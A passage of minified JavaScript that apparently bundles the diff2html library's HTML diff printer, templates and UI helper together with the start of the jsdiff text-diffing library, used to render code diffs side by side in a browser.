n.isRename?e="file-renamed":n.isCopy?e="file-renamed":n.isNew?e="file-added":n.isDeleted?e="file-deleted":n.newName!==n.oldName&&(e="file-renamed"),e},n.prototype.diffHighlight=function(n,e,t){var r,i,u,o,a,f=1;if(t.isCombined&&(f=2),r=n.substr(0,f),i=e.substr(0,f),u=n.substr(f),o=e.substr(f),u.length>t.maxLineLengthHighlight||o.length>t.maxLineLengthHighlight)return{first:{prefix:r,line:b.escape(u)},second:{prefix:i,line:b.escape(o)}};a=t.charByChar?g.diffChars(u,o):g.diffWordsWithSpace(u,o);var s,l,c="",h=[];if(!t.charByChar&&"words"===t.matching){var p=.25;void 0!==t.matchWordsThreshold&&(p=t.matchWordsThreshold);var d=m.rematch(function(n,e){var t=n.value,r=e.value;return m.distance(t,r)}),v=a.filter(function(n){return n.removed});d(a.filter(function(n){return n.added}),v).forEach(function(n){1===n[0].length&&1===n[1].length&&m.distance(n[0][0].value,n[1][0].value)<p&&(h.push(n[0][0]),h.push(n[1][0]))})}return a.forEach(function(n){var e=-1<h.indexOf(n)?' class="d2h-change"':"",t=n.added?"ins":n.removed?"del":null,r=b.escape(n.value);c+=null!==t?"<"+t+e+">"+r+"</"+t+">":r}),{first:{prefix:r,line:(l=c,l.replace(/(<ins[^>]*>((.|\n)*?)<\/ins>)/g,""))},second:{prefix:i,line:(s=c,s.replace(/(<del[^>]*>((.|\n)*?)<\/del>)/g,""))}}},t.exports.PrinterUtils=new n}()},{"./rematch.js":16,"./utils.js":19,diff:2}],16:[function(n,e,t){!function(){function t(n,e){if(0===n.length)return e.length;if(0===e.length)return n.length;var t,r,i=[];for(t=0;t<=e.length;t++)i[t]=[t];for(r=0;r<=n.length;r++)i[0][r]=r;for(t=1;t<=e.length;t++)for(r=1;r<=n.length;r++)e.charAt(t-1)===n.charAt(r-1)?i[t][r]=i[t-1][r-1]:i[t][r]=Math.min(i[t-1][r-1]+1,Math.min(i[t][r-1]+1,i[t-1][r]+1));return i[e.length][n.length]}var n={};n.levenshtein=t,n.distance=function(n,e){return t(n=n.trim(),e=e.trim())/(n.length+e.length)},n.rematch=function(m){return function n(e,t,r,i){void 0===i&&(i={});var u=function(n,e,t){for(var r,i=1/0,u=0;u<n.length;++u)for(var o=0;o<e.length;++o){var a,f=JSON.stringify([n[u],e[o]]);t.hasOwnProperty(f)?a=t[f]:(a=m(n[u],e[o]),t[f]=a),a<i&&(r={indexA:u,indexB:o,score:i=a})}return r}(e,t,i);if(r||(r=0),!u||e.length+t.length<3)return[[e,t]];var o=e.slice(0,u.indexA),a=t.slice(0,u.indexB),f=[e[u.indexA]],s=[t[u.indexB]],l=u.indexA+1,c=u.indexB+1,h=e.slice(l),p=t.slice(c),d=n(o,a,r+1,i),v=n(f,s,r+1,i),g=n(h,p,r+1,i),b=v;return(0<u.indexA||0<u.indexB)&&(b=d.concat(b)),(e.length>l||t.length>c)&&(b=b.concat(g)),b}},e.exports.Rematch=n}()},{}],17:[function(t,e,n){!function(){function n(n){this.config=n;var e=t("./hoganjs-utils.js").HoganJsUtils;f=new e(n)}var f,b=t("./diff-parser.js").DiffParser,m=t("./printer-utils.js").PrinterUtils,_=t("./utils.js").Utils,i=t("./rematch.js").Rematch,o=i.rematch(function(n,e){var t=n.content.substr(1),r=e.content.substr(1);return i.distance(t,r)});n.prototype.makeDiffHtml=function(n,e){var t=f.template("side-by-side","file-diff"),r=f.template("generic","file-path"),i=f.template("icon","file"),u=f.template("tag",m.getFileTypeIcon(n));return t.render({file:n,fileHtmlId:m.getHtmlId(n),diffs:e,filePath:r.render({fileDiffName:m.getDiffName(n)},{fileIcon:i,fileTag:u})})},n.prototype.generateSideBySideJsonHtml=function(n){var t=this,e=n.map(function(n){var e;return e=n.blocks.length?t.generateSideBySideFileHtml(n):t.generateEmptyDiff(),t.makeDiffHtml(n,e)}).join("\n");return f.render("generic","wrapper",{content:e})},n.prototype.makeSideHtml=function(n){return f.render("generic","column-line-number",{diffParser:b,blockHeader:_.escape(n),lineClass:"d2h-code-side-linenumber",contentClass:"d2h-code-side-line"})},n.prototype.generateSideBySideFileHtml=function(d){var v=this,g={left:"",right:""};return d.blocks.forEach(function(n){function e(){var n,l,c;c=h.length*p.length<(v.config.matchingMaxComparisons||2500)&&("lines"===v.config.matching||"words"===v.config.matching)?(n=o(h,p),l=b.LINE_TYPE.INSERT_CHANGES,b.LINE_TYPE.DELETE_CHANGES):(n=[[h,p]],l=b.LINE_TYPE.INSERTS,b.LINE_TYPE.DELETES),n.forEach(function(n){h=n[0],p=n[1];for(var e=Math.min(h.length,p.length),t=Math.max(h.length,p.length),r=0;r<e;r++){var i=h[r],u=p[r];v.config.isCombined=d.isCombined;var o=m.diffHighlight(i.content,u.content,v.config);g.left+=v.generateSingleLineHtml(d.isCombined,c,i.oldNumber,o.first.line,o.first.prefix),g.right+=v.generateSingleLineHtml(d.isCombined,l,u.newNumber,o.second.line,o.second.prefix)}if(e<t){var a=h.slice(e),f=p.slice(e),s=v.processLines(d.isCombined,a,f);g.left+=s.left,g.right+=s.right}}),h=[],p=[]}g.left+=v.makeSideHtml(n.header),g.right+=v.makeSideHtml("");for(var h=[],p=[],t=0;t<n.lines.length;t++){var r=n.lines[t],i=r.content[0],u=_.escape(r.content.substr(1));r.type!==b.LINE_TYPE.INSERTS&&(0<p.length||r.type!==b.LINE_TYPE.DELETES&&0<h.length)&&e(),r.type===b.LINE_TYPE.CONTEXT?(g.left+=v.generateSingleLineHtml(d.isCombined,r.type,r.oldNumber,u,i),g.right+=v.generateSingleLineHtml(d.isCombined,r.type,r.newNumber,u,i)):r.type!==b.LINE_TYPE.INSERTS||h.length?r.type===b.LINE_TYPE.DELETES?h.push(r):r.type===b.LINE_TYPE.INSERTS&&Boolean(h.length)?p.push(r):(console.error("unknown state in html side-by-side generator"),e()):(g.left+=v.generateSingleLineHtml(d.isCombined,b.LINE_TYPE.CONTEXT,"","",""),g.right+=v.generateSingleLineHtml(d.isCombined,r.type,r.newNumber,u,i))}e()}),g},n.prototype.processLines=function(n,e,t){for(var r={left:"",right:""},i=Math.max(e.length,t.length),u=0;u<i;u++){var o,a,f,s,l=e[u],c=t[u];l&&(o=_.escape(l.content.substr(1)),f=l.content[0]),c&&(a=_.escape(c.content.substr(1)),s=c.content[0]),l&&c?(r.left+=this.generateSingleLineHtml(n,l.type,l.oldNumber,o,f),r.right+=this.generateSingleLineHtml(n,c.type,c.newNumber,a,s)):l?(r.left+=this.generateSingleLineHtml(n,l.type,l.oldNumber,o,f),r.right+=this.generateSingleLineHtml(n,b.LINE_TYPE.CONTEXT,"","","")):c?(r.left+=this.generateSingleLineHtml(n,b.LINE_TYPE.CONTEXT,"","",""),r.right+=this.generateSingleLineHtml(n,c.type,c.newNumber,a,s)):console.error("How did it get here?")}return r},n.prototype.generateSingleLineHtml=function(n,e,t,r,i){var u=r,o=i;if(!o){var a=m.separatePrefix(n,r);o=a.prefix,u=a.line}return f.render("generic","line",{type:e,lineClass:"d2h-code-side-linenumber",contentClass:"d2h-code-side-line",prefix:o,content:u,lineNumber:t})},n.prototype.generateEmptyDiff=function(){var n={right:""};return n.left=f.render("generic","empty-diff",{contentClass:"d2h-code-side-line",diffParser:b}),n},e.exports.SideBySidePrinter=n}()},{"./diff-parser.js":9,"./hoganjs-utils.js":12,"./printer-utils.js":15,"./rematch.js":16,"./utils.js":19}],18:[function(t,r,n){(function(e){!function(){e.browserTemplates||(e.browserTemplates={});var n=t("hogan.js");e.browserTemplates["file-summary-line"]=new n.Template({code:function(n,e,t){var r=this;return r.b(t=t||""),r.b('<li class="d2h-file-list-line">'),r.b("\n"+t),r.b('    <span class="d2h-file-name-wrapper">'),r.b("\n"+t),r.b("      <span>"),r.b(r.rp("<fileIcon0",n,e,"")),r.b("</span>"),r.b("\n"+t),r.b('      <a href="#'),r.b(r.v(r.f("fileHtmlId",n,e,0))),r.b('" class="d2h-file-name">'),r.b(r.v(r.f("fileName",n,e,0))),r.b("</a>"),r.b("\n"+t),r.b('      <span class="d2h-file-stats">'),r.b("\n"+t),r.b('          <span class="d2h-lines-added">'),r.b(r.v(r.f("addedLines",n,e,0))),r.b("</span>"),r.b("\n"+t),r.b('          <span class="d2h-lines-deleted">'),r.b(r.v(r.f("deletedLines",n,e,0))),r.b("</span>"),r.b("\n"+t),r.b("      </span>"),r.b("\n"+t),r.b("    </span>"),r.b("\n"+t),r.b("</li>"),r.fl()},partials:{"<fileIcon0":{name:"fileIcon",partials:{},subs:{}}},subs:{}}),e.browserTemplates["file-summary-wrapper"]=new n.Template({code:function(n,e,t){var r=this;return r.b(t=t||""),r.b('<div class="d2h-file-list-wrapper">'),r.b("\n"+t),r.b('    <div class="d2h-file-list-header">'),r.b("\n"+t),r.b('        <span class="d2h-file-list-title">Files changed ('),r.b(r.v(r.f("filesNumber",n,e,0))),r.b(")</span>"),r.b("\n"+t),r.b('        <a class="d2h-file-switch d2h-hide">hide</a>'),r.b("\n"+t),r.b('        <a class="d2h-file-switch d2h-show">show</a>'),r.b("\n"+t),r.b("    </div>"),r.b("\n"+t),r.b('    <ol class="d2h-file-list">'),r.b("\n"+t),r.b("    "),r.b(r.t(r.f("files",n,e,0))),r.b("\n"+t),r.b("    </ol>"),r.b("\n"+t),r.b("</div>"),r.fl()},partials:{},subs:{}}),e.browserTemplates["generic-column-line-number"]=new n.Template({code:function(n,e,t){var r=this;return r.b(t=t||""),r.b("<tr>"),r.b("\n"+t),r.b('    <td class="'),r.b(r.v(r.f("lineClass",n,e,0))),r.b(" "),r.b(r.v(r.d("diffParser.LINE_TYPE.INFO",n,e,0))),r.b('"></td>'),r.b("\n"+t),r.b('    <td class="'),r.b(r.v(r.d("diffParser.LINE_TYPE.INFO",n,e,0))),r.b('">'),r.b("\n"+t),r.b('        <div class="'),r.b(r.v(r.f("contentClass",n,e,0))),r.b(" "),r.b(r.v(r.d("diffParser.LINE_TYPE.INFO",n,e,0))),r.b('">'),r.b(r.t(r.f("blockHeader",n,e,0))),r.b("</div>"),r.b("\n"+t),r.b("    </td>"),r.b("\n"+t),r.b("</tr>"),r.fl()},partials:{},subs:{}}),e.browserTemplates["generic-empty-diff"]=new n.Template({code:function(n,e,t){var r=this;return r.b(t=t||""),r.b("<tr>"),r.b("\n"+t),r.b('    <td class="'),r.b(r.v(r.d("diffParser.LINE_TYPE.INFO",n,e,0))),r.b('">'),r.b("\n"+t),r.b('        <div class="'),r.b(r.v(r.f("contentClass",n,e,0))),r.b(" "),r.b(r.v(r.d("diffParser.LINE_TYPE.INFO",n,e,0))),r.b('">'),r.b("\n"+t),r.b("            File without changes"),r.b("\n"+t),r.b("        </div>"),r.b("\n"+t),r.b("    </td>"),r.b("\n"+t),r.b("</tr>"),r.fl()},partials:{},subs:{}}),e.browserTemplates["generic-file-path"]=new n.Template({code:function(n,e,t){var r=this;return r.b(t=t||""),r.b('<span class="d2h-file-name-wrapper">'),r.b("\n"+t),r.b('    <span class="d2h-icon-wrapper">'),r.b(r.rp("<fileIcon0",n,e,"")),r.b("</span>"),r.b("\n"+t),r.b('    <span class="d2h-file-name">'),r.b(r.v(r.f("fileDiffName",n,e,0))),r.b("</span>"),r.b("\n"+t),r.b(r.rp("<fileTag1",n,e,"    ")),r.b("</span>"),r.fl()},partials:{"<fileIcon0":{name:"fileIcon",partials:{},subs:{}},"<fileTag1":{name:"fileTag",partials:{},subs:{}}},subs:{}}),e.browserTemplates["generic-line"]=new n.Template({code:function(n,e,r){var t=this;return t.b(r=r||""),t.b("<tr>"),t.b("\n"+r),t.b('    <td class="'),t.b(t.v(t.f("lineClass",n,e,0))),t.b(" "),t.b(t.v(t.f("type",n,e,0))),t.b('">'),t.b("\n"+r),t.b("      "),t.b(t.t(t.f("lineNumber",n,e,0))),t.b("\n"+r),t.b("    </td>"),t.b("\n"+r),t.b('    <td class="'),t.b(t.v(t.f("type",n,e,0))),t.b('">'),t.b("\n"+r),t.b('        <div class="'),t.b(t.v(t.f("contentClass",n,e,0))),t.b(" "),t.b(t.v(t.f("type",n,e,0))),t.b('">'),t.b("\n"+r),t.s(t.f("prefix",n,e,1),n,e,0,171,247,"{{ }}")&&(t.rs(n,e,function(n,e,t){t.b('            <span class="d2h-code-line-prefix">'),t.b(t.t(t.f("prefix",n,e,0))),t.b("</span>"),t.b("\n"+r)}),n.pop()),t.s(t.f("content",n,e,1),n,e,0,279,353,"{{ }}")&&(t.rs(n,e,function(n,e,t){t.b('            <span class="d2h-code-line-ctn">'),t.b(t.t(t.f("content",n,e,0))),t.b("</span>"),t.b("\n"+r)}),n.pop()),t.b("        </div>"),t.b("\n"+r),t.b("    </td>"),t.b("\n"+r),t.b("</tr>"),t.fl()},partials:{},subs:{}}),e.browserTemplates["generic-wrapper"]=new n.Template({code:function(n,e,t){var r=this;return r.b(t=t||""),r.b('<div class="d2h-wrapper">'),r.b("\n"+t),r.b("    "),r.b(r.t(r.f("content",n,e,0))),r.b("\n"+t),r.b("</div>"),r.fl()},partials:{},subs:{}}),e.browserTemplates["icon-file-added"]=new n.Template({code:function(n,e,t){return this.b(t=t||""),this.b('<svg aria-hidden="true" class="d2h-icon d2h-added" height="16" title="added" version="1.1" viewBox="0 0 14 16"'),this.b("\n"+t),this.b('     width="14">'),this.b("\n"+t),this.b('    <path d="M13 1H1C0.45 1 0 1.45 0 2v12c0 0.55 0.45 1 1 1h12c0.55 0 1-0.45 1-1V2c0-0.55-0.45-1-1-1z m0 13H1V2h12v12zM6 9H3V7h3V4h2v3h3v2H8v3H6V9z"></path>'),this.b("\n"+t),this.b("</svg>"),this.fl()},partials:{},subs:{}}),e.browserTemplates["icon-file-changed"]=new n.Template({code:function(n,e,t){return this.b(t=t||""),this.b('<svg aria-hidden="true" class="d2h-icon d2h-changed" height="16" title="modified" version="1.1"'),this.b("\n"+t),this.b('     viewBox="0 0 14 16" width="14">'),this.b("\n"+t),this.b('    <path d="M13 1H1C0.45 1 0 1.45 0 2v12c0 0.55 0.45 1 1 1h12c0.55 0 1-0.45 1-1V2c0-0.55-0.45-1-1-1z m0 13H1V2h12v12zM4 8c0-1.66 1.34-3 3-3s3 1.34 3 3-1.34 3-3 3-3-1.34-3-3z"></path>'),this.b("\n"+t),this.b("</svg>"),this.fl()},partials:{},subs:{}}),e.browserTemplates["icon-file-deleted"]=new n.Template({code:function(n,e,t){return this.b(t=t||""),this.b('<svg aria-hidden="true" class="d2h-icon d2h-deleted" height="16" title="removed" version="1.1"'),this.b("\n"+t),this.b('     viewBox="0 0 14 16" width="14">'),this.b("\n"+t),this.b('    <path d="M13 1H1C0.45 1 0 1.45 0 2v12c0 0.55 0.45 1 1 1h12c0.55 0 1-0.45 1-1V2c0-0.55-0.45-1-1-1z m0 13H1V2h12v12zM11 9H3V7h8v2z"></path>'),this.b("\n"+t),this.b("</svg>"),this.fl()},partials:{},subs:{}}),e.browserTemplates["icon-file-renamed"]=new n.Template({code:function(n,e,t){return this.b(t=t||""),this.b('<svg aria-hidden="true" class="d2h-icon d2h-moved" height="16" title="renamed" version="1.1"'),this.b("\n"+t),this.b('     viewBox="0 0 14 16" width="14">'),this.b("\n"+t),this.b('    <path d="M6 9H3V7h3V4l5 4-5 4V9z m8-7v12c0 0.55-0.45 1-1 1H1c-0.55 0-1-0.45-1-1V2c0-0.55 0.45-1 1-1h12c0.55 0 1 0.45 1 1z m-1 0H1v12h12V2z"></path>'),this.b("\n"+t),this.b("</svg>"),this.fl()},partials:{},subs:{}}),e.browserTemplates["icon-file"]=new n.Template({code:function(n,e,t){return this.b(t=t||""),this.b('<svg aria-hidden="true" class="d2h-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12">'),this.b("\n"+t),this.b('    <path d="M6 5H2v-1h4v1zM2 8h7v-1H2v1z m0 2h7v-1H2v1z m0 2h7v-1H2v1z m10-7.5v9.5c0 0.55-0.45 1-1 1H1c-0.55 0-1-0.45-1-1V2c0-0.55 0.45-1 1-1h7.5l3.5 3.5z m-1 0.5L8 2H1v12h10V5z"></path>'),this.b("\n"+t),this.b("</svg>"),this.fl()},partials:{},subs:{}}),e.browserTemplates["line-by-line-file-diff"]=new n.Template({code:function(n,e,t){var r=this;return r.b(t=t||""),r.b('<div id="'),r.b(r.v(r.f("fileHtmlId",n,e,0))),r.b('" class="d2h-file-wrapper" data-lang="'),r.b(r.v(r.d("file.language",n,e,0))),r.b('">'),r.b("\n"+t),r.b('    <div class="d2h-file-header">'),r.b("\n"+t),r.b("    "),r.b(r.t(r.f("filePath",n,e,0))),r.b("\n"+t),r.b("    </div>"),r.b("\n"+t),r.b('    <div class="d2h-file-diff">'),r.b("\n"+t),r.b('        <div class="d2h-code-wrapper">'),r.b("\n"+t),r.b('            <table class="d2h-diff-table">'),r.b("\n"+t),r.b('                <tbody class="d2h-diff-tbody">'),r.b("\n"+t),r.b("                "),r.b(r.t(r.f("diffs",n,e,0))),r.b("\n"+t),r.b("                </tbody>"),r.b("\n"+t),r.b("            </table>"),r.b("\n"+t),r.b("        </div>"),r.b("\n"+t),r.b("    </div>"),r.b("\n"+t),r.b("</div>"),r.fl()},partials:{},subs:{}}),e.browserTemplates["line-by-line-numbers"]=new n.Template({code:function(n,e,t){var r=this;return r.b(t=t||""),r.b('<div class="line-num1">'),r.b(r.v(r.f("oldNumber",n,e,0))),r.b("</div>"),r.b("\n"+t),r.b('<div class="line-num2">'),r.b(r.v(r.f("newNumber",n,e,0))),r.b("</div>"),r.fl()},partials:{},subs:{}}),e.browserTemplates["side-by-side-file-diff"]=new n.Template({code:function(n,e,t){var r=this;return r.b(t=t||""),r.b('<div id="'),r.b(r.v(r.f("fileHtmlId",n,e,0))),r.b('" class="d2h-file-wrapper" data-lang="'),r.b(r.v(r.d("file.language",n,e,0))),r.b('">'),r.b("\n"+t),r.b('    <div class="d2h-file-header">'),r.b("\n"+t),r.b("      "),r.b(r.t(r.f("filePath",n,e,0))),r.b("\n"+t),r.b("    </div>"),r.b("\n"+t),r.b('    <div class="d2h-files-diff">'),r.b("\n"+t),r.b('        <div class="d2h-file-side-diff">'),r.b("\n"+t),r.b('            <div class="d2h-code-wrapper">'),r.b("\n"+t),r.b('                <table class="d2h-diff-table">'),r.b("\n"+t),r.b('                    <tbody class="d2h-diff-tbody">'),r.b("\n"+t),r.b("                    "),r.b(r.t(r.d("diffs.left",n,e,0))),r.b("\n"+t),r.b("                    </tbody>"),r.b("\n"+t),r.b("                </table>"),r.b("\n"+t),r.b("            </div>"),r.b("\n"+t),r.b("        </div>"),r.b("\n"+t),r.b('        <div class="d2h-file-side-diff">'),r.b("\n"+t),r.b('            <div class="d2h-code-wrapper">'),r.b("\n"+t),r.b('                <table class="d2h-diff-table">'),r.b("\n"+t),r.b('                    <tbody class="d2h-diff-tbody">'),r.b("\n"+t),r.b("                    "),r.b(r.t(r.d("diffs.right",n,e,0))),r.b("\n"+t),r.b("                    </tbody>"),r.b("\n"+t),r.b("                </table>"),r.b("\n"+t),r.b("            </div>"),r.b("\n"+t),r.b("        </div>"),r.b("\n"+t),r.b("    </div>"),r.b("\n"+t),r.b("</div>"),r.fl()},partials:{},subs:{}}),e.browserTemplates["tag-file-added"]=new n.Template({code:function(n,e,t){return this.b(t=t||""),this.b('<span class="d2h-tag d2h-added d2h-added-tag">ADDED</span>'),this.fl()},partials:{},subs:{}}),e.browserTemplates["tag-file-changed"]=new n.Template({code:function(n,e,t){return this.b(t=t||""),this.b('<span class="d2h-tag d2h-changed d2h-changed-tag">CHANGED</span>'),this.fl()},partials:{},subs:{}}),e.browserTemplates["tag-file-deleted"]=new n.Template({code:function(n,e,t){return this.b(t=t||""),this.b('<span class="d2h-tag d2h-deleted d2h-deleted-tag">DELETED</span>'),this.fl()},partials:{},subs:{}}),e.browserTemplates["tag-file-renamed"]=new n.Template({code:function(n,e,t){return this.b(t=t||""),this.b('<span class="d2h-tag d2h-moved d2h-moved-tag">RENAMED</span>'),this.fl()},partials:{},subs:{}}),r.exports=e.browserTemplates}()}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"hogan.js":4}],19:[function(e,t,n){!function(){function n(){}var r=e("lodash");n.prototype.escape=function(n){return n.slice(0).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2F;").replace(/\t/g,"    ")},n.prototype.startsWith=function(e,n){if("object"!=typeof n)return e&&0===e.indexOf(n);var t=!1;return n.forEach(function(n){0===e.indexOf(n)&&(t=!0)}),t},n.prototype.valueOrEmpty=function(n){return n||""},n.prototype.safeConfig=function(n,e){var t={};return r.merge(t,e,n),t},t.exports.Utils=new n}()},{lodash:6}]},{},[10]);
!function i(l,f,s){function a(t,e){if(!f[t]){if(!l[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(d)return d(t,!0);var o=new Error("Cannot find module '"+t+"'");throw o.code="MODULE_NOT_FOUND",o}var r=f[t]={exports:{}};l[t][0].call(r.exports,function(e){return a(l[t][1][e]||e)},r,r.exports,i,l,f,s)}return f[t].exports}for(var d="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(n,o,e){(function(t){!function(){function e(e){var t=e||{};t.diff?r=Diff2Html.getJsonFromDiff(t.diff):t.json&&(r=t.json),this._initSelection()}var u=n("./highlight.js-internals.js").HighlightJS,r=null,i=-1;e.prototype.draw=function(e,t){var n=t||{};n.inputFormat="json";var o=this._getTarget(e);o.html(Diff2Html.getPrettyHtml(r,n)),n.synchronisedScroll&&this.synchronisedScroll(o,n)},e.prototype.synchronisedScroll=function(e){this._getTarget(e).find(".d2h-file-side-diff").scroll(function(){var e=$(this);e.closest(".d2h-file-wrapper").find(".d2h-file-side-diff").scrollLeft(e.scrollLeft())})},e.prototype.fileListCloseable=function(e,t){function n(){l.hide(),f.show(),s.show()}function o(){f.hide(),l.show(),s.hide()}var r=this._getTarget(e),i=this._getHashTag(),l=r.find(".d2h-show"),f=r.find(".d2h-hide"),s=r.find(".d2h-file-list");"files-summary-show"===i?n():"files-summary-hide"===i?o():t?n():o(),l.click(n),f.click(o)},e.prototype.highlightCode=function(e){this._getTarget(e).find(".d2h-file-wrapper").map(function(e,t){var a,d,n=$(t),c=n.data("lang");n.find(".d2h-code-line-ctn").map(function(e,t){var n,o=$(t),r=t.textContent,i=t.parentNode;n=-1!==i.className.indexOf("d2h-del")?a:d;var l=hljs.getLanguage(c)?hljs.highlight(c,r,!0,n):hljs.highlightAuto(r);-1!==i.className.indexOf("d2h-del")?a=l.top:d=(-1!==i.className.indexOf("d2h-ins")||(a=l.top),l.top);var f=u.nodeStream(t);if(f.length){var s=document.createElementNS("http://www.w3.org/1999/xhtml","div");s.innerHTML=l.value,l.value=u.mergeStreams(f,u.nodeStream(s),r)}o.addClass("hljs"),o.addClass(l.language),o.html(l.value)})})},e.prototype._getTarget=function(e){return"object"==typeof e&&e instanceof jQuery?e:"string"==typeof e?$(e):(console.error("Wrong target provided! Falling back to default value 'body'."),console.log("Please provide a jQuery object or a valid DOM query string."),$("body"))},e.prototype._getHashTag=function(){var e=document.URL,t=e.indexOf("#"),n=null;return-1!==t&&(n=e.substr(t+1)),n},e.prototype._distinct=function(n){return n.filter(function(e,t){return n.indexOf(e)===t})},e.prototype._initSelection=function(){var e=$("body"),o=this;e.on("mousedown",".d2h-diff-table",function(e){var t=$(e.target),n=t.closest(".d2h-diff-table");t.closest(".d2h-code-line,.d2h-code-side-line").length?(n.removeClass("selecting-left"),n.addClass("selecting-right"),i=1):t.closest(".d2h-code-linenumber,.d2h-code-side-linenumber").length&&(n.removeClass("selecting-right"),n.addClass("selecting-left"),i=0)}),e.on("copy",".d2h-diff-table",function(e){var t=e.originalEvent.clipboardData,n=o._getSelectedText();t.setData("text",n),e.preventDefault()})},e.prototype._getSelectedText=function(){var e=window.getSelection().getRangeAt(0).cloneContents(),t=e.querySelectorAll("tr"),o="",r=i;return 0===t.length?o=e.textContent:[].forEach.call(t,function(e,t){var n=e.cells[1===e.cells.length?0:r];o+=(t?"\n":"")+n.textContent.replace(/(?:\r\n|\r|\n)/g,"")}),o},o.exports.Diff2HtmlUI=e,t.Diff2HtmlUI=e}()}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./highlight.js-internals.js":2}],2:[function(e,t,n){!function(){function e(){}function c(e){return e.replace(/&/gm,"&amp;").replace(/</gm,"&lt;").replace(/>/gm,"&gt;")}function u(e){return e.nodeName.toLowerCase()}var h=[];e.prototype.nodeStream=function(e){var r=[];return function e(t,n){for(var o=t.firstChild;o;o=o.nextSibling)3===o.nodeType?n+=o.nodeValue.length:1===o.nodeType&&(r.push({event:"start",offset:n,node:o}),n=e(o,n),u(o).match(/br|hr|img|input/)||r.push({event:"stop",offset:n,node:o}));return n}(e,0),r},e.prototype.mergeStreams=function(e,t,n){function o(){return e.length&&t.length?e[0].offset!==t[0].offset?e[0].offset<t[0].offset?e:t:"start"===t[0].event?e:t:e.length?e:t}function r(e){s+="<"+u(e)+h.map.call(e.attributes,function(e){return" "+e.nodeName+'="'+c(e.value)+'"'}).join("")+">"}function i(e){s+="</"+u(e)+">"}function l(e){("start"===e.event?r:i)(e.node)}for(var f=0,s="",a=[];e.length||t.length;){var d=o();if(s+=c(n.substring(f,d[0].offset)),f=d[0].offset,d===e){for(a.reverse().forEach(i);l(d.splice(0,1)[0]),(d=o())===e&&d.length&&d[0].offset===f;);a.reverse().forEach(r)}else"start"===d[0].event?a.push(d[0].node):a.pop(),l(d.splice(0,1)[0])}return s+c(n.substr(f))},t.exports.HighlightJS=new e}()},{}]},{},[1]);
!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.JsDiff=n():e.JsDiff=n()}(this,function(){return function(t){function i(e){if(r[e])return r[e].exports;var n=r[e]={exports:{},id:e,loaded:!1};return t[e].call(n.exports,n,n.exports,i),n.loaded=!0,n.exports}var r={};return i.m=t,i.c=r,i.p="",i(0)}([function(e,n,t){"use strict";n.__esModule=!0,n.canonicalize=n.convertChangesToXML=n.convertChangesToDMP=n.merge=n.parsePatch=n.applyPatches=n.applyPatch=n.createPatch=n.createTwoFilesPatch=n.structuredPatch=n.diffArrays=n.diffJson=n.diffCss=n.diffSentences=n.diffTrimmedLines=n.diffLines=n.diffWordsWithSpace=n.diffWords=n.diffChars=n.Diff=void 0;var i,r=t(1),o=(i=r)&&i.__esModule?i:{default:i},s=t(2),a=t(3),f=t(5),l=t(6),u=t(7),d=t(8),c=t(9),h=t(10),p=t(11),v=t(13),g=t(14),m=t(16),w=t(17);n.Diff=o.default,n.diffChars=s.diffChars,n.diffWords=a.diffWords,n.diffWordsWithSpace=a.diffWordsWithSpace,n.diffLines=f.diffLines,n.diffTrimmedLines=f.diffTrimmedLines,n.diffSentences=l.diffSentences,n.diffCss=u.diffCss,n.diffJson=d.diffJson,n.diffArrays=c.diffArrays,n.structuredPatch=g.structuredPatch,n.createTwoFilesPatch=g.createTwoFilesPatch,n.createPatch=g.createPatch,n.applyPatch=h.applyPatch,n.applyPatches=h.applyPatches,n.parsePatch=p.parsePatch,n.merge=v.merge,n.convertChangesToDMP=m.convertChangesToDMP,n.convertChangesToXML=w.convertChangesToXML,n.canonicalize=d.canonicalize},function(e,n){"use strict";function t(){}function g(e,n,t,i,r){for(var o=0,s=n.length,a=0,f=0;o<s;o++){var l=n[o];if(l.removed){if(l.value=e.join(i.slice(f,f+l.count)),f+=l.count,o&&n[o-1].added){var u=n[o-1];n[o-1]=n[o],n[o]=u}}else{if(!l.added&&r){var d=t.slice(a,a+l.count);d=d.map(function(e,n){var t=i[f+n];return t.length>e.length?t:e}),l.value=e.join(d)}else l.value=e.join(t.slice(a,a+l.count));a+=l.count,l.added||(f+=l.count)}}var c=n[s-1];return 1<s&&"string"==typeof c.value&&(c.added||c.removed)&&e.equals("",c.value)&&(n[s-2].value+=c.value,n.pop()),n}n.__esModule=!0,(n.default=t).prototype={diff:function(f,l){function u(e){return t?(setTimeout(function(){t(void 0,e)},0),!0):e}function n(){for(var e=-1*p;e<=p;e+=2){var n=void 0,t=v[e-1],i=v[e+1],r=(i?i.newPos:0)-e;t&&(v[e-1]=void 0);var o=t&&t.newPos+1<c,s=i&&0<=r&&r<h;if(o||s){if(!o||s&&t.newPos<i.newPos?(n={newPos:(a=i).newPos,components:a.components.slice(0)},d.pushComponent(n.components,void 0,!0)):((n=t).newPos++,d.pushComponent(n.components,!0,void 0)),r=d.extractCommon(n,l,f,e),n.newPos+1>=c&&h<=r+1)return u(g(d,n.components,l,f,d.useLongestToken));v[e]=n}else v[e]=void 0}var a;p++}var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},t=e.callback;"function"==typeof e&&(t=e,e={}),this.options=e;var d=this;f=this.castInput(f),l=this.castInput(l),f=this.removeEmpty(this.tokenize(f));var c=(l=this.removeEmpty(this.tokenize(l))).length,h=f.length,p=1,i=c+h,v=[{newPos:-1,components:[]}],r=this.extractCommon(v[0],l,f,0);if(v[0].newPos+1>=c&&h<=r+1)return u([{value:this.join(l),count:l.length}]);if(t)!function e(){setTimeout(function(){return i<p?t():void(n()||e())},0)}();else for(;p<=i;){var o=n();if(o)return o}},pushComponent:function(e,n,t){var i=e[e.length-1];i&&i.added===n&&i.removed===t?e[e.length-1]={count:i.count+1,added:n,removed:t}:e.push({count:1,added:n,removed:t})},extractCommon:function(e,n,t,i){for(var r=n.length,o=t.length,s=e.newPos,a=s-i,f=0;s+1<r&&a+1<o&&this.equals(n[s+1],t[a+1]);)s++,a++,f++;return 